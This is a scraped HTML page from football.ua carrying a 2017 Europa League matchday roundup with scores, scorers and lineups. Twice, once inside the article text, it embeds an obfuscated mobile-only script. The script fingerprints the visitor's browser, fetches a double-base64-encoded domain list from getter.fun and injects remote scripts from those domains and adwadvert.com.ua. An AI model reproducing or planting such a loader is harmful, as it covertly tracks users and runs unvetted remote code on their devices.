        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 349947;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Ліга Європи</p>
    <p class="date">24 листопада 2017, 00:23</p>
    <h1>Дубль Балотелли вывел Ниццу в плей-офф, Арсенал проиграл Кельну и другие матчи дня в ЛЕ</h1>
    <p class="intro">Представляем вашему вниманию результаты матчей пятого тура группового этапа Лиги Европы 2017/18.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/349/349947.png" alt="Ницца празднует один из голов Балотелли, ogcnice.com" />
        <div class="photo-text">
            <span class="author">Ницца празднует один из голов Балотелли, ogcnice.com</span>
            <span class="photo-date">24 листопада 2017, 00:23</span>
        </div>
    </div>


    <div class="article-text">
        <p>Арсенал проиграл на выезде Кельну, но из-за ничьи межу БАТЭ и Црвеной Звездой гарантировал себе выход в плей-офф с первого места.</p>

<p><strong>Кельн </strong>- Арсенал 1:0<br />
<strong>Гол:</strong> Гирасси, 62 (пенальти)</p>

<p><strong>Кельн: </strong>Хорн &mdash; Соренсен, Марох (Рауш, 38), Мере &mdash; Клунтер, Озджан, Йойич, Хорн &mdash; Кордоба (Ольковски, 56), Осако (Леманн, 73), Гирасси</p>

<p><strong>Арсенал: </strong>Оспина &mdash; Дебюши (Нкетиа, 84), Мертазакер, Холдинг &mdash; Чамберс (Нельсон, 67), Коклен, Эль-Ненни, Мэйтленд-Найлс &mdash; Уэлбек (Ивоби, 46), Жиру, Уилшер</p>

<p><em>Предупреждения: </em>Клунтер, Гирасси &mdash; Дебюши</p>

<hr /><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">БАТЭ &mdash; Црвена Звезда 0:0</span>

<hr />
<p>Ницца дома обыграла Зюлте-Варегем и уже не опустится ниже второго места. Первое место в группе гарантировал себе Лацио, расписавший ничью с Витессом.</p>

<p><strong>Ницца</strong> &mdash; Зюлте-Варегем 3:1<br />
<strong>Голы</strong>: Балотелли, 5 (пенальти), 31, Тамезе, 86 &mdash; Хамалайнен, 81</p>

<p><strong>Ницца:</strong> Бенитес &mdash; Суке, Бюрнер (Лусамба, 78), Данте, Ле Маршан, Жайе &mdash; Козьелло, Сери (Тамезе, 74), Леес-Мелу &mdash; Балотелли (Марлон, 85), Плеа</p>

<p><em>Зюлте-Варегем: </em>Бостин &mdash; Баудри, Де Фоу, Хейлен &mdash; Уолш, Думбия (Сапоньич, 79), Копман, Хамалайнен &mdash; Де Паув (Кордаро, 78), Лея, Кастанос (Де Сарт, 46).</p>

<hr />
<p><strong>Милан</strong> &ndash; Аустрия 5:1<br />
<strong>Голы</strong>: Родригес, 27, Андре Силва, 36, 70, Кутроне, 42, 90 &ndash; Моншайн, 21</p>

<p><strong>Милан</strong>: Доннарумма, Бонуччи (Гомес, 80), Сапата, Родригес (Антонелли, 64), Мусаккьо, Кессиэ, Биглия, Чалханоглу, Борини (Локателли, 74), Андре Силва, Кутроне</p>

<p><strong>Аустрия</strong>: Пентц, Заламон (Глухакович, 69), Мохаммед, Боркович, Прокоп, Де Паула, Зербест, Хольцхаузер (Ли Чжин Хен, 86), Пирес (Таджури, 78), Альхассан, Моншайн</p>        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>

<p><em>Предупреждения</em>: Мусаккьо, Заламон, Моншайн.&nbsp;</p>

<p>Лудогорец &ndash; <strong>Истанбул</strong> 1:2<br />
<strong>Голы</strong>: Марселиньо, 65 &ndash; Вишча, 20, Фрай, 28</p>

<hr />
<p><strong>Партизан</strong> &ndash; Янг Бойз 2:1<br />
<strong>Голы</strong>: Тавамба, 12, Ожегович, 53 &ndash; Нгамале, 25</p>

<hr />
<p>Лацио &ndash; Витесс 1:1<br />
<strong>Голы:</strong> Луис Альберто, 42 &ndash; Линссен, 13</p>

<hr />
<p><strong>Виктория </strong>- Стяуа 2:0<br />
<strong>Голы</strong>: Петржела, 49, Копиц, 76</p>

<hr />
<p><strong>Зенит </strong>- Вардар 2:1<br />
<strong>Голы</strong>: Полоз, 16, Ригони, 43 &mdash; Блажевски, 90+3</p>

<p><em>На 27-й минуте Дзюба (Зенит) не забил пенальти</em></p>

<hr />
<p><strong>Локомотив </strong>&ndash; Копенгаген 2:1<br />
<strong>Голы:</strong> Фарфан, 17, 51 &ndash; Вербич, 31</p>

<hr />
<p><strong>Лугано</strong> &ndash; Хапоэль Беэр-Шева 1:0<br />
<strong>Голы:</strong> Карлиньос, 50</p>

<hr />
<p><strong>Ред Булл Зальцбург</strong> &mdash; Гимараэш 3:0<br />
<strong>Голы:</strong> Дабур, 26, Ульмер, 45, Хван Чи Чхан, 67</p>

<hr />
<p>Русенборг &ndash;<strong> Реал Сосьедад</strong> 0:1<br />
<strong>Голы:</strong> Ойарсабаль, 90</p>

<hr />
<p>Коньяспор &ndash; Марсель 1:1<br />
<strong>Голы:</strong> Скубиц, 82 (с пенальти) &ndash; Моке, 90</p>

<hr />
<p><strong>Лион</strong> -&nbsp; Аполлон 4:0<br />
<strong>Голы</strong>: Диакаби, 29, Фекир 32, Диас, 67, Маолида, 90</p>

<hr />
<p>Эвертон &ndash; <strong style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit;">Аталанта</strong> 1:5<br />
<strong style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit;">Голы</strong>: Сандро Рамирес, 71 &ndash; Кристанте, 12, 63, Госенс, 86, Корнелиус, 88, 90</p>

<hr />
<p><strong>Шериф</strong> &ndash; Злин 1:0<br />
Маккаби &ndash; <strong>Славия</strong> 0:2<br />
АЕК &ndash; Риека 2:2.</p>

<p><em>Желаете узнавать главные футбольные новости первыми?&nbsp;Подписывайтесь на&nbsp;<a href="https://t.me/footballualive">наш канал в Telegram</a>! Следить за нашим сайтом вы также можете в&nbsp;<a href="https://viber.com/football-ua">Viber</a>&nbsp;и&nbsp;<a href="https://twitter.com/foot_ua">Twitter</a>.</em></p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/3c/3ce1eeed-1402-484e-918c-0387af9aeb09.png" alt="Тарас Удут">
        <p class="name"><a href="https://football.ua/profile/TarasUdut.html">Тарас Удут</a></p>
        
        <a class="link" href="https://football.ua/author/3ce1eeed-1402-484e-918c-0387af9aeb09.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/25.html">Арсенал</a>
        
                <a href="https://football.ua/club/386.html">БАТЕ</a>
        
                <a href="https://football.ua/club/1315.html">Вардар</a>
        
                <a href="https://football.ua/club/742.html">Вікторія Пльзень</a>
        
                <a href="https://football.ua/club/437.html">Вітесс</a>
        
                <a href="https://football.ua/club/416.html">Віторія Гімарайнш</a>
        
                <a href="https://football.ua/club/154.html">Зенит</a>
        
                <a href="https://football.ua/club/1321.html">Зюлте-Варегем</a>
        
                <a href="https://football.ua/club/134.html">Кельн</a>
        
                <a href="https://football.ua/club/664.html">Коньяспор</a>
        
                <a href="https://football.ua/club/233.html">Копенгаген</a>
        
                <a href="https://football.ua/club/32.html">Лаціо</a>
        
                <a href="https://football.ua/club/231.html">Ліферінг</a>
        
                <a href="https://football.ua/club/311.html">Локомотив Москва</a>
        
                <a href="https://football.ua/club/1322.html">Лугано</a>
        
                <a href="https://football.ua/club/102.html">Марсель</a>
        
                <a href="https://football.ua/club/108.html">Ніцца</a>
        
                <a href="https://football.ua/club/60.html">Реал Сосьєдад</a>
        
                <a href="https://football.ua/club/146.html">Русенборг</a>
        
                <a href="https://football.ua/club/157.html">ФКСБ</a>
        
                <a href="https://football.ua/club/994.html">Хапоель Беер-Шева</a>
        
                <a href="https://football.ua/club/230.html">Црвена Звезда</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/uefa/349947-dubl-balotelli-vyvel-niccu-v-plejj-off-arsenal-proigral-kelnu-i-drugie-matchi-dnja-v-le.html&t=Дубль Балотелли вывел Ниццу в плей-офф, Арсенал проиграл Кельну и другие матчи дня в ЛЕ" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/uefa/349945-atletik-pereigral-gertu-i-oboshel-zarju.html">Атлетик переиграл Герту и обошел Зарю</a>
            </h4>
            <p class="date">23 листопада 2017, 21:58</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/uefa/349938-viljarreal-obygral-astanu-i-vyshel-v-plejj-off-ligi-evropy.html">Вильярреал обыграл Астану и вышел в плей-офф Лиги Европы</a>
            </h4>
            <p class="date">23 листопада 2017, 20:35</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/uefa/349946-zarja-ustupila-ehstersundu-i-teper-objazana-obygryvat-atletik.html">Заря уступила Эстерсунду и теперь обязана обыгрывать Атлетик</a>
            </h4>
            <p class="date">23 листопада 2017, 22:06</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">АНАЛІТИКА, ІНТЕРВ'Ю, ЧТИВО</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
